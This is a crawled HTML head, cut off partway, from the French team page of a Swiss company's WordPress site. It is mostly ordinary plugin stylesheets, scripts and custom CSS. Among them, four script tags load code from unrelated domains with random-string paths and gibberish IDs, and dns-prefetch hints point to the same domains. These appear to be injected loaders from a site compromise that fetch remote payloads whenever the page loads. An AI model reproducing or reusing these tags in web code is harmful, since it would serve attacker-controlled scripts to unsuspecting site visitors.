

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgp-sa.com/fr/nos-collaborateurs/
body_size: 53121
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sgp-sa.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Nos Collaborateurs &#8211; Swiss Group &amp; Partners Sarl</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//www.dwin2.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sgp-sa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=262eed968b96e543bdc5433e980528e4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fttb-style-css' href='https://sgp-sa.com/wp-content/plugins/float-to-top-button/css/float-to-top-button.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://sgp-sa.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1261740' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://sgp-sa.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sgp-sa.com/wp-includes/css/dist/block-library/style.min.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-services-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css' href='https://sgp-sa.com/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sgp-sa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://sgp-sa.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sgp-sa.com/wp-content/plugins/add-search-to-menu-premium/public/css/ivory-search.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sgp-sa.com/wp-content/uploads/maxmegamenu/style.css?ver=a94d3c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sgp-sa.com/wp-includes/css/dashicons.min.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-font-awesome-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-material-icons-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/material-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-fontello-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-lightgallery-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/lightgallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-style-frontend-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/style-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tm-pg-grid-css' href='https://sgp-sa.com/wp-content/plugins/tm-photo-gallery/media/css/frontend/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-roox-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C300%2C600&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://sgp-sa.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/material-design.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-glypho-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/fl-glypho.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/fontello.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmc_slider_css-css' href='https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/bootstrap-slider/bootstrap-slider.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmc_slider-css' href='https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/css/wpmc.css?ver=262eed968b96e543bdc5433e980528e4' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/css/swiper.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sgp-sa.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sgp-sa.com/wp-content/themes/roox/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='roox-theme-style-css' href='https://sgp-sa.com/wp-content/themes/roox/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://sgp-sa.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.4.2' type='text/css' media='all' />
<script type="text/javascript" id="40nm-tracking-js-extra">
/* <![CDATA[ */
var _40nmcid = "40NM-15276-1";
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/40nuggets/js/track.js?ver=0.6.8" id="40nm-tracking-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=262eed968b96e543bdc5433e980528e4" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=262eed968b96e543bdc5433e980528e4" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};

a2a_config.prioritize = ["facebook", "twitter", "pinterest", "email", "sms", "print", "viber", "tumblr", "xing"]; a2a_config.num_services = 9;


var a2a_config = a2a_config || {};
a2a_config.overlays = a2a_config.overlays || [];
a2a_config.overlays.push({
    services: ['facebook', 'twitter', 'linkedin', 'pinterest'],
    size: '20',
});
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://sgp-sa.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%&elementor_page_id=8","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/sgp-sa.com\/fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%&elementor_page_id=8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.0" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://sgp-sa.com/fr/wp-json/" /><link rel="alternate" type="application/json" href="https://sgp-sa.com/fr/wp-json/wp/v2/pages/8" /><link rel="canonical" href="https://sgp-sa.com/fr/nos-collaborateurs/" />
<link rel="alternate" type="application/json+oembed" href="https://sgp-sa.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgp-sa.com%2Ffr%2Fnos-collaborateurs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sgp-sa.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgp-sa.com%2Ffr%2Fnos-collaborateurs%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

#tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a img {{
  height:150px;
  width:150px;
}
Fin du commentaire */ 
.H_SGP {
 	font-style: normal;
    font-weight: bold;
    font-size: 26px;
    line-height: 1.3;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    text-align: inherit;
    color: #2c82b2;
}

#tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
    min-height: 405px;
}


.tm_pb_builder #tm_builder_outer_content .tm_pb_link_box_3 {
    height: 403px!important;
}

#tm_builder_outer_content img {
     max-width: 31%; 
    
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-panel .search-form__field[type='search'] {
    width: 230px;
    height: 30px;
    padding: 7px 7px 1px 0;
    background: none;
    border: ridge;
    border-color: #2c82b2;
}

.is-menu form label {
    margin: 0;
    padding: 100; 
}

.is-menu.dropdown form {
    
    max-width: 230%;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 9;
}


.search-form {
    margin: 0;
    padding: 25px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.popup-search-close:after,
.search-close:after {
	border-left: 2px solid #FFF;
	height: 15px;
 
}

.popup-search-close:before,
.search-close:before {
	border-left: 2px solid #FFF;
  height: 15px;
 	
}


.search-close {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: -40%;
    top: 25px;
    width: 10px;
    z-index: 99999;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* TOP MENU NEW LINKS */

.invert .sls-info-block>a:hover{
 	 color:#2c82b2;
}

.sls-info-block{
 	margin-top : 1px; 
}

.services-macros{
  color: white;
}

#services-2446>div>div>a{
  color:white;
}

#services-2451>div>div>a{
  color:white;
}

#services-2454>div>div>a{
  color:white;
}
  

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#sgpPartenaires img {
